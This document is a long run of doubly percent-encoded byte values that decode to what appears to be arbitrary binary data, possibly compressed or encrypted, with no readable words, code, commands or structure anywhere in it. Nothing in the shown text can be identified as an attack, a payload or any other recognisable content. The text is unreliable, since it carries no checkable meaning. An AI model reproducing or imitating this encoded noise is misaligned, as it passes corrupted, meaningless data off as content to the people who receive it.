%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A